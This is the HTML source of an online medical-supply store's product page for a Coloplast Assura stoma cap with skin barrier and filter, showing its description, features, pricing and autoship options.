href="/c-stockinette.html" title ="Click To ShopStockinette">Stockinette</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-stockings.html" title="Click To ShopCompression Stockings">Compression Stockings</a></li><li><a href="/c-pantyhose.html" title ="Click To ShopPantyhose">Pantyhose</a></li><li><a href="/c-stockings.html" title ="Click To ShopStockings">Stockings</a></li><li><a href="/c-socks.html" title ="Click To ShopSocks">Socks</a></li><li><a href="/c-stockings-and-socks-aids.html" title ="Click To ShopStockings and Socks Aids">Stockings and Socks Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-pain-relief.html" title="Click To ShopPain Relief">Pain Relief</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-fitness-equipment.html" title="Click To ShopFitness products">Fitness products</a></li><li><a href="/c-exercise-balls.html" title ="Click To ShopExercise Balls">Exercise Balls</a></li><li><a href="/c-exercise-mats.html" title ="Click To ShopExercise Mats">Exercise Mats</a></li><li><a href="/c-yoga-pilates.html" title ="Click To ShopYoga And Pilates">Yoga And Pilates</a></li><li><a href="/c-jump-ropes.html" title ="Click To ShopJump Ropes and Agility">Jump Ropes and Agility</a></li><li><a href="/c-Stretching-Equipment.html" title ="Click To ShopStretching And Flexibility">Stretching And Flexibility</a></li><li><a href="/c-rebounders.html" title ="Click To ShopRebounders">Rebounders</a></li></ul><ul><li class="inner-heading"><a href="/c-massage.html" title="Click To ShopMassage Therapy">Massage Therapy</a></li><li><a href="/c-massage-chairs.html" title ="Click To ShopMassage Chairs">Massage Chairs</a></li><li><a href="/c-electric-massager.html" title ="Click To ShopElectric Massager">Electric Massager</a></li><li><a href="/c-manual-massagers.html" title ="Click To ShopManual Massagers">Manual Massagers</a></li><li><a href="/c-foot-massagers.html" title ="Click To ShopFoot Massagers">Foot Massagers</a></li></ul><ul><li class="inner-heading"><a href="/c-electrotherapy.html" title="Click To ShopElectrotherapy">Electrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aquatic-rehab.html" title="Click To ShopAquatic Rehab Therapy">Aquatic Rehab Therapy</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-lymphedema.html" title="Click To ShopLymphedema">Lymphedema</a></li><li><a href="/c-lymphedema-garments.html" title ="Click To ShopLymphedema Garments">Lymphedema Garments</a></li><li><a href="/c-gloves-gauntlets-and-armsleeves.html" title ="Click To ShopGloves, Gauntlets and Armsleeves">Gloves, Gauntlets and Armsleeves</a></li><li><a href="/c-lymphedema-pumps.html" title ="Click To ShopLymphedema Pumps">Lymphedema Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-prosthetics.html" title="Click To ShopProsthetics">Prosthetics</a></li></ul><ul><li class="inner-heading"><a href="/c-magnet-therapy.html" title="Click To ShopMagnetic Therapy">Magnetic Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-light-therapy.html" title="Click To ShopLight Therapy">Light Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-body-cooling-products.html" title="Click To ShopBody Cooling Products">Body Cooling Products</a></li></ul><ul><li class="inner-heading"><a href="/c-taping-techniques.html" title="Click To ShopTaping Techniques">Taping Techniques</a></li></ul><ul><li class="inner-heading"><a href="/c-paraffin-therapy.html" title="Click To ShopParaffin Therapy">Paraffin Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aromatherapy.html" title="Click To ShopAromatherapy">Aromatherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-hydrotherapy.html" title="Click To ShopHydrotherapy">Hydrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-acupressure.html" title="Click To ShopPivotal therapy">Pivotal therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-books-and-dvds.html" title="Click To ShopBooks and DVD">Books and DVD</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-sale.html"> SALE</a></li></ul></nav>
</div>




        <input id="HiddenZaiusvuidnew" name="HiddenZaiusvuidnew" type="hidden" value="" />
    </header>

    

    <!-- Font Awesome Icon Library -->




<style>

    .wishlist-product-quick-view {
        display: none;
        box-shadow: none;
        padding-top: 2.946954813359528vw;
        padding-bottom: 2.946954813359528vw;
        position: relative;
    }

    #wishlist-alert-box {
        position: fixed;
        top: 40%;
        display: block;
        justify-content: center;
        align-items: center;
        left: 0;
        margin-left: auto;
        margin-right: auto;
        right: 0;
        width: fit-content;
        height: 250px;
        z-index: 10;
        background: #fff;
        transition: all .5s ease-in-out;
    }
</style>
<!-- wishlist modal start -->
<div class="wishlist-product-quick-view">
    <div id="wishlist-alert-box" class="bx-show h-auto">
        <i class="fa fa-times cart-quick-view-alert float-right" aria-hidden="true"></i>
        <div class="alert-body d-block text-center  pt-2">
            <p class="ps-3" id="showmsg">
            </p>
            <button class="btn ps-5 pe-5 btn-branding wishlist-quick-view-alert">Ok</button>
        </div>
    </div>
</div>
<!-- wishlist modal start -->
<!-- quick view modal start -->
<div class="product-quick-view main-icon-bx mainproductpageshareblock">
    <div id="alert-box" class="icon-div productpageshareblock">
        
        <div class=" shareBlock">


        </div>
    </div>
</div>


<!-- quick view modal end -->
<!-- quick view modal start -->
<!-- Return modal start -->
<div class="modal fade  returnPopup" id="exampleModal" tabindex="-1" aria-labelledby="exampleModal" aria-hidden="true">
    
    <div class="modal-dialog max-w">
        <div class="modal-content p-3">
            
        </div>
    </div>
</div>
<!-- Return modal end -->
<!-- quick view modal end -->





<form action="/p-coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter.html" id="product-details-form" method="post"><input id="hiddenFrequentlyBoughtTogether" name="ProductData.FrequentlyBoughtTogether" type="hidden" value="No" />        <div id="product-details">
            
            <nav aria-label="breadcrumb" class="custom-container" id="main-breadcrumb">
                <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                    <li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-medical-supplies.html' ><meta  itemprop='position' content='1'/>  <span itemprop='name'> Medical Supplies</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html' ><meta  itemprop='position' content='2'/>  <span itemprop='name'> Ostomy</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-ostomy-accessories.html' ><meta  itemprop='position' content='3'/>  <span itemprop='name'> Ostomy Accessories</span> </a> </li>
                </ol>
            </nav>

                <section class="product-page-top-content custom-container">



        <div class="make-flex-column">


            
            <div onclick="ProductPageindexClick('description-table');" role="button" tabindex="0" class="btn my-btn btn-branding addToCart d-sm-none">
                <div class="container">
                    <i class="fa fa-list" aria-hidden="true"></i>
                    <span>View product option</span>
                </div>
            </div>



            
<style>
    .ind_cnt {
        font-size: 1rem !important;
        display: contents !important;
    }

    .sa_jump_to_reviews {
        margin-left: 2px;
        color: #025685;
    }

    .ind_cnt_desc {
        padding-left: 0px !important;
    }
</style>
<!-- lightgallery plugins -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-zoom.css" />
<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-thumbnail.css" />-->
<!-- OR -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lightgallery-bundle.css" />-->



<div id="product-detail" class="col col-lg-3 col-xl-4">
    
    <div class="pro">
        


        <div class="flex-column like-share-icon">
            <a class="wishlist-btn wishlist-hover" href="javascript:ProductAddtowishlist()" aria-label="Wishlist">
                <span class="d-none">wishlist button</span>
                    <i class="fa fa-heart d-flex justify-content-center align-items-center" aria-hidden="true"></i>

            </a>
            
            
            <a class="ProductShareButton" tabindex="0" data-url="https://www.healthproductsforyou.com/p-Coloplast-Assura-Opaque-Stoma-Cap-With-Skin-Barrier-And-Filter.html" data-description="It is small and discreet that makes it ideal for intimate moments, or for people with a colostomy who irrigate."> <i class="fa fa-share-alt d-flex justify-content-center align-items-center" aria-hidden="true"></i></a>
            

            


        </div>
        <div class="product-img-container">
            <div class="sliding-images" id="slidingProductImages">
                <div class="product-img">
                    <div class="img-container">
                        <a class="mainimagegallery">
                            <picture>
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/470-X-470/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/354-X-354/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.webp">
                                <img id="ProductImage" class="" src="https://i.healthproductsforyou.com/png/fullimage/410-X-410/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.webp"
                                     alt="Buy Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter"
                                     title="Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter">
                            </picture>
                        </a>

                    </div>
                </div>


            </div>
                <div class="slide-thumbnail text-center" id="lightgallerythumb">

                    
                        <a data-lg-size="1600-1065" class="item img-container gallery-2" data-imgid="830800" tabindex="0">
                            <picture data-lg-size="1600-2400">
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/110-X-110/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-ST.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/110-X-110/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-ST.webp">
                                <img class="img-830800" data-index-id="0" loading="lazy" src="https://i.healthproductsforyou.com/png/fullimage/110-X-110/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-ST.webp"
                                     alt="Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter">
                            </picture>


                        </a>
                                    </div>
                <script type="text/javascript">
                var imgsvalues = [];
                var srclistitem = {};
                var total = 0;
                //check sorting of gallery images
                      item = {}
                      item["id"] = total;
                      item["caption"] ="Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter";
                      item["altText"] = "27420203121Coloplast-Assura-Opaque-Stoma-Cap-With-Skin-Barrier-And-Filter.png";
                      item["src"] = "https://i.healthproductsforyou.com/png/fullimage/1000-X-1000/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.webp";
                      item["thumbsrc"] = "https://i.healthproductsforyou.com/png/fullimage/110-X-110/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-ST.webp";
                      srclistitem[total] = item;
                      total = total + 1;
                // JSON.stringify(srclistitem);
                </script>

            <div id="myModal" class="modal">
                <div class="modal-content">
                    <span class="close">×</span>
                    <p>Some text in the Modal......</p>
                </div>
            </div>
           

        </div>
    </div>
</div>







            <div id="product-description" class="col-lg-5 col-xl-5">

                <div class="d-flex justify-content-between align-items-center product-heading" tabindex="0">
                    <h1 class="mb-0">Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter</h1>
                </div>

                
                <div class="text-capitalize align-items-center flex-col">

                    <span class="text-uppercase dis-ruby">
                        <a href="javascript:open('/m-coloplast.html')">
                            <span class="sku-text">Brand:</span> COLOPLAST
                        </a>
                    </span>
                        <span class="text-uppercase dis-ruby ps-2" tabindex="0">
                            <span class="sku-text">SKU:</span> <span id="skudyn">2803</span>
                        </span>

                </div>
                    <div class="icon-shield mt-2">
                        <img src="/src/img/Authorized-Retailer.png" alt="Authorized Retailer Badge"/><span>Authorized Retailer</span>
                    </div>

                
            <script>
                    var __RRPRWidget_Settings = {
                        name: "Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter",
                        sku: "36134-193863",
                        mpn: "36134-193863",
                        gtin: "",
                        img: "https://i.healthproductsforyou.com/png/fullimage/470-X-470/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.webp",
                        url: "https://www.healthproductsforyou.com/p-Coloplast-Assura-Opaque-Stoma-Cap-With-Skin-Barrier-And-Filter.html",
                        brand: "COLOPLAST",
                        category: "Medical Supplies~Ostomy~Ostomy Accessories~",
                        parent_id: "36134",
                    };</script>

                <div id="rating-review" class="pad-0">
                    <ul class="star-rating-add-review col-lg-6 mb-0 justify-content-start d-flex align-items-center mt-2" id="Product_yotpo_rating">
                        <li class="p-0">
                            
                            <div id="RR_PR_Widget_Wrapper"></div>
                        </li>
                        
                    </ul>

                    <ul class="summary-icon mb-0" tabindex="0">
                                                                                                    <li class="summary-img-2">
                                <picture>
                                    <source media="(min-width:992px)" srcset="../src/img/FSA.png">
                                    <source media="(min-width:556px)" srcset="../src/img/FSA.png">
                                    <img class="" src="../src/img/FSA.png" alt="Hpfy FSA" title="FSA">
                                </picture>
                                <a href="/fsa-flexible-spending-account.html" target="_blank"> <span class="d-block"> FSA approved</span></a>
                            </li>
                                                    <li class="summary-img-3">
                                <picture>
                                    <source media="(min-width:992px)" srcset="../src/img/Latex-free.png">
                                    <source media="(min-width:556px)" srcset="../src/img/Latex-free.png">
                                    <img class="" src="../src/img/Latex-free.png" alt="Hpfy Latexfree" title="Latexfree">
                                </picture>
                                <span class="d-block">latex free</span>
                            </li>
                                                
                        <li class="summary-img-1 d-none" id="sizecharthide">
                            <a class="ProductSizechart d-sm-grid d-md-flex">
                                <span>
                                    <picture>
                                        <source media="(min-width:992px)" srcset="../src/img/Size-chart.png">
                                        <source media="(min-width:556px)" srcset="../src/img/Size-chart.png">
                                        <img class="" src="../src/img/Size-chart.png" alt="Hpfy Size-chart" title="Size-chart">
                                    </picture>
                                </span>

                                <span class="d-block">Size Chart</span>
                            </a>
                        </li>

                    </ul>
                </div>




                


<div id="description-table">

<div class="packag-siz">

            <p class="mb-0 blue-txt" tabindex="0">Note: This product is on backorder and will be available to purchase once it is back in stock.</p>

    <h5 tabindex="0">Product Option</h5>
        <div class="siz-chart siz-chart-active" id="36134-193863" onclick="setitmvalue(0);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Stoma Opening 1/2&quot; to 2&quot;">Stoma Opening 1/2" to 2"</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_0__OptionText" name="OptionDetails[0].OptionText" type="hidden" value="Stoma Opening 1/2&quot; to 2&quot;" />
                <span aria-label="SKU Number: 2803">SKU 2803</span>
            </div>
            <input id="OptionDetails[0].OptionData" name="OptionDetails[0].OptionData" type="hidden" value="193863|71.9899978637695|2803|119.99|4" />

            <input type="hidden" id="optionprice0"
                   value="71.9899978637695|119.99|3.59949989318848|2803|Stoma Opening 1/2&quot; to 2&quot;" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__DisplayCode" name="OptionDetails[0].DisplayCode" type="hidden" value="2803" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $71.99">$71.99</span>
                <span aria-label="Units of Measurement: 30/pack">30/pack</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__UOM" name="OptionDetails[0].UOM" type="hidden" value="30/pack" />
            <h6 aria-label="Per Quantity Price: $2.4 Each">$2.4 Each</h6>  
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_0__ListPrice" name="OptionDetails[0].ListPrice" type="hidden" value="119.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_0__Price" name="OptionDetails[0].Price" type="hidden" value="71.9899978637695" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_0__ShippingPrice" name="OptionDetails[0].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_0__Qty" name="OptionDetails[0].Qty" type="hidden" value="0" />
        </div>

    <input id="iOptions" name="iOptions" type="hidden" value="1" />

     
        <a href="/RequestForQuote.html" class="btn my-btn-primary" target="_blank">
            <i class="fa fa-newspaper-o" aria-hidden="true"></i>
            <span class="ms-1">Request quote</span>
        </a>


</div>

    <input data-val="true" data-val-number="The field ListPrice must be a number." data-val-required="The ListPrice field is required." id="ProductData_ListPrice" name="ProductData.ListPrice" type="hidden" value="119.99" />
    <input data-val="true" data-val-number="The field OurPrice must be a number." data-val-required="The OurPrice field is required." id="ProductData_OurPrice" name="ProductData.OurPrice" type="hidden" value="71.99" />
    <input data-val="true" data-val-number="The field Average_Shipping_charge must be a number." id="ProductData_Average_Shipping_charge" name="ProductData.Average_Shipping_charge" type="hidden" value="" />
    <input id="optioncount" name="optioncount" type="hidden" value="1" />
</div>












                <div id="btn-quick-action" class="d-flex">



                </div>

                <div id="product-short-description">
<p style="text-align:justify">Coloplast Assura Stoma Cap With Skin Barrier And Filter offers a solution for moments for when you require more discretion like intimate moments or swimming. It offers an effective pouching solution for people with a sigmoid colostomy who irrigate. It combines the unique Assura spiral adhesive with a mini security pouch.It fits with all Sensura clicks and two piece barrier.</p>

<p style="text-align:justify"><!--PE nasreen 11/08/2016--></p>
                </div>

            </div>


            <!-- mobile screen on this add cart bottum btn start function code -->


            <div id="product-form" class="col-lg-3 col-xl-3 ">

                <div class="add-to-card-mobile d-lg-none">
                    <input type="checkbox" id="check" />
                            <div class="bottom-nav ">
                                <nav class="nav-main data-fill">
                                    <section class="ps-3 pe-3 right-qty-box d-lg-none ">
                                        <div id="ousideClick">


                                            
                                                <div class="row border rounded p-2 more-info" id="autoship" tabindex="0">
                                                    <div class="col-2 text-center">
                                                        <label aria-label="AutoShip">

                                                            <input id="autoshipradiomob" name="prodpurchasetype" type="radio" value="autoshiptype" />
                                                        </label>
                                                    </div>
                                                    <div class="col-10 radio-text">
                                                        <p>Autoship</p>
                                                        <h4>
                                                                <b id="autoshipprdpricemobsec">$53.99 </b>
                                                                <span id="autoshiplstpricemobsec">$119.99</span>

                                                        </h4>
                                                        <h4><span class="span-bg">25% Off*</span> on first autoship</h4>
                                                        <span class="dis-auto-price">5% Off* on future orders</span>

                                                        <div class="drp-dwn mb-3" id="myDIV">
                                                            <h3>Delivery Frequency</h3>

                                                            <select data-val="true" data-val-number="The field deliveryfrequency must be a number." data-val-required="The deliveryfrequency field is required." id="deliveryfrequencymob" name="deliveryfrequency"><option value="7">Every 7 days</option>
<option value="15">Every 15 days</option>
<option value="30">Every 30 days</option>
<option value="45">Every 45 days</option>
<option value="60">Every 60 days</option>
<option value="90">Every 90 days</option>
<option value="120">Every 120 days</option>
</select>

                                                                    <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $3.60 in HPFY rewards</span>

                                                        </div>
                                                    </div>


                                                </div>


                                            <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                                    <div class="col-2 text-center">
                                                        <label aria-label="OneTime-Purchase">

                                                            <input checked="checked" id="onetimeradiomob" name="prodpurchasetype" type="radio" value="onetimetype" />
                                                        </label>
                                                    </div>
                                                <div class="col-10 radio-text">
                                                        <p>One-time purchase</p>
                                                                                                            <h4>
                                                                <b id="prdoptpricemobsec">$71.99 </b>
                                                                <span id="prdlstpricemobsec">$119.99</span>
                                                        </h4>
                                                                                                                <span class="tilt-txt prdrewardpricemobsec1" id="prdrewardpricemobsec">Earn $3.60 in HPFY rewards</span>
                                                </div>


                                            </div>
                                        </div>
                                    </section>
                                </nav>
                                <nav class="nav-top">
                                    
                                        <div class="number" id="sec-qty-1">
                                            
                                                <a id="addtocardlinkbtn">
                                                    <label for="check" class="icon">Add to cart</label>
                                                </a>
                                            <button id="autoshipcartindep" class="btn add-cart d-none product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                        </div>
                                </nav>
                            </div>
                </div>

                <!-- desktop vew card add  -->
                        <section class="ps-3 pe-3 right-qty-box d-sm-none d-lg-block">

                            
                            


                            

                                <div class="row border rounded p-2 more-info" id="autoship" tabindex="0">
                                    <div class="col-2 text-center">
                                        <label aria-label="Autoship">

                                            <input class="" id="autoshipradio" name="prodpurchasetype" type="radio" value="autoshiptype" />
                                        </label>
                                    </div>
                                    <div class="col-10 radio-text">
                                        <p>Autoship</p>
                                        <h4>
                                                <b id="autoshipprdprice">$53.99</b>
                                                <span id="autoshiplstprice">$119.99</span>
                                        </h4>
                                        <h4><span class="span-bg">25% Off*</span> on first autoship</h4>
                                        <h4>5% Off* on future orders</h4>

                                        <div class="drp-dwn mb-3" id="myDIV">
                                            <h3>Delivery Frequency</h3>

                                            <select id="deliveryfrequency" name="deliveryfrequency"><option value="7">Every 7 days</option>
<option value="15">Every 15 days</option>
<option value="30">Every 30 days</option>
<option value="45">Every 45 days</option>
<option value="60">Every 60 days</option>
<option value="90">Every 90 days</option>
<option value="120">Every 120 days</option>
</select>

                                                    <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $3.60 in HPFY rewards</span>

                                        </div>


                                    </div>



                                    <button id="autoshipcart" class="btn add-cart d-none product-addtocart" data-opid="0" type="button">Add to Cart</button>


                                </div>

                                <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                        <div class="col-2 text-center">
                                            <label aria-label="OneTime-Purchase">
                                                <input checked="checked" class="" id="onetimeradio" name="prodpurchasetype" type="radio" value="onetimetype" />
                                            </label>
                                        </div>
                                    <div class="col-10 radio-text">

                                            <p>
                                                One-time purchase
                                            </p>

                                            <h4>
                                                    <b id="prdoptprice">$71.99 </b>
                                                    <span id="prdlstprice">$119.99</span>
                                            </h4>
                                                                                        <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $3.60 in HPFY rewards</span>

                                    </div>
                                    <button id="onetimecart" class="btn add-cart product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                </div>
                        </section>
                <div class="deliv-txt">

                    <span data-pp-message
                          data-pp-style-layout="text"
                          data-pp-style-ratio="8x1"
                          data-pp-style-color="blue"
                          data-pp-style-text-size="14"
                          data-pp-placement="product">
                    </span>







                                                                                



                </div>
            </div>

        </div>

    </section>

<section id="product-description-and-policy" class="custom-container">
    <div id="product-details-tabs" class="tab-container">
        <ul class="nav nav-pills my-tabs product-tab" id="pills-tab" >
            <li id="p-info-tab" class="active nav-item d-lg-flex align-items-center">
                <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Product Info" onclick="  CommonPageInnerindexClick('product-info'); javascript:OpenBootStrapTab('product-info', this);">Product Info</a>
            </li>
            
        <li id="p-review-tab" class="TabReviews nav-item d-lg-flex align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center product-review-tab" href="javascript:void(0);" aria-label="Review And Questions Tab" onclick="  CommonPageInnerindexClick('customerreviews'); javascript:OpenBootStrapTab('customerreviews', this); ">Reviews and Q&amp;A</a>
        </li>
            
        <li id="p-artile-tab" class="TabArticle d-none  nav-item  align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Articles" onclick=" CommonPageInnerindexClick('articles');  javascript:OpenBootStrapTab('articles', this);">Articles</a>
        </li>
        <li id="p-videogellary-tab" class="TabVideos d-none  nav-item   align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Videos" onclick="  CommonPageInnerindexClick('videos'); javascript:OpenBootStrapTab('videos', this);">Videos</a>
        </li>
             

</ul>



    </div>

    <div class="tab-content" id="product-bullete-description" tabindex="0">

            <div id="product-info" class="fade show active">

                

                    <h2 tabindex="0">Features</h2>
<ul>
	<li>Coloplast Assura Stoma Cap WIth Skin Barrier and Filter has an Ultra-absorbent material inside</li>
	<li>Filter for neutralization of odor</li>
	<li>Soft fabric on front for comfort</li>
	<li>Spiral adhesive secure adherence to your skin</li>
	<li>Absorption of moisture from your skin providing skin-friendliness and protection from irritation</li>
</ul>

<h2>Coloplast Care Program</h2>

<p><a href="https://static.webareacontrol.com/CommonFile/coloplast-care-enrollment-form.pdf" target="_blank">Coloplast Care Program - Patient Enrollment Form</a><br />
<a href="https://static.webareacontrol.com/CommonFile/kari-kelly-care-advisor-card.pdf" target="_blank">Ostomy Support Resource - Kari Kelly Care Advisor Card</a><br />
<a href="https://static.webareacontrol.com/CommonFile/care-enrollment.pdf" target="_blank">Care Enrollment Instructions</a></p>                
            </div>

                <div id="videos" ng-controller="videogalleryController" class="container-fluid video-slider-tab fade show" tabindex="0">
            <div ng-if="VideoGallery && VideoGallery.length > 0">
                <h2 tabindex="0">Product Videos</h2>
            </div>
            <div id="video-gallery-section" class="product-shop-with-us-slider home-page d-flex  angularhidden">
                <div class="flex-column icon-content text-center flex justify-content-center slide-item" ng-repeat="x in VideoGallery" ng-init="$last && finished()">
                    
                    <div ng-if="x.VideoType=='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://player.vimeo.com/video/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                    <div ng-if="x.VideoType!='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://www.youtube.com/embed/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                </div>
            </div>
            <div id="lightgallery1"></div>
        </div>
        <div id="articles" class="fade show mainqna tab-pills-articles mt-30" aria-labelledby="articles">
            
            








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



        </div>






        <div id="customerreviews" class="fade show " tabindex="0">

                <h2>Customer Reviews</h2>
            
            <!--<div id="Product_Review" class=""
                 class="yotpo yotpo-main-widget"
                 data-product-id="36134"
                 data-price="71.99"   
                 data-currency="$"
                 data-name="Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter"
                 data-url="https://www.healthproductsforyou.com/p-coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter.html"
                 data-image-url="https://i.healthproductsforyou.com/png/fullimage/470-X-470/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.webp">
            </div>-->
                <div id="RR_PR_Frame_Wrapper" style="display:inline-block;width:100%"></div>
        </div>

        
        <!--<div id="articles" class="tab-pane fade tab-pane fade mainqna tab-pills-articles" aria-labelledby="articles">-->
        
        <!--








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



    </div>-->
        

    </div>
</section>
        <div class="col-xs-12 relatedproductarea mart">
            
            
<section ng-controller="relatedproductController" id="relatedproductsdata" class="text-center custom-container product-display angularhidden">
    <h2 class="mb-0" tabindex="0">Also Available</h2>
    <div class="sninner sninner-relatedproduct"></div>  
    <div class="also-available-slider">
        <div class="also-available-card d-flex" ng-repeat="x in relatedproducts" ng-init="$last && finished()">
            <a href="{{x.ProductUrl}}">
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            
                            
